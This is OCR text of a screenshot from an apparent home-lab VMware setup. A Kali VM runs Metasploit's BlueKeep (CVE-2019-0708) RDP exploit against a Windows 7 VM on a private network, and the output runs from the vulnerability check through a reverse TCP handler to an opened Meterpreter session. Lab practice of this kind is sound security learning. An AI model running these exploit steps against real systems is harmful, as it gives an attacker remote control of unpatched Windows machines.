 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Hacking
EVE
EVE-R82-HDD
EVE-R82
EVE-R81
R82-GW-2
EVE
Win-Server
GW-1
kali-linux-2025.1a-vmware-amd64
Metasploitable2-Linux
Windows 10 x64
R82-Base
R82-SMS
R82-Cluster-B
Windows Server 2012
kali-linux-2025.1c-vmware-amd64
R82-SMS
Windows 7 x64
kali-linux-2025.1c-vmwar... Windows 7 x64
1 2 3 4 2 10:49
kali@kali: ~
File Actions Edit View Help
Exploit targets:
================
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
⇒ 2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.71.130:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.71.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.71.130:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.71.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.71.129:4444
[*] 192.168.71.130:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.71.130:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.71.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.71.130:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.71.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T12
[*] 192.168.71.130:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8011e07000, Channel
[!] 192.168.71.130:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.71.130:3389 - Surfing channels ...
[*] 192.168.71.130:3389 - Lobbing eggs ...
[*] 192.168.71.130:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.71.130:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (203846 bytes) to 192.168.71.130
[*] Meterpreter session 1 opened (192.168.71.129:4444 → 192.168.71.130:49157) at 2025-06-03 10:48:49 -0400
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2 Lätt regn
I morgon
Search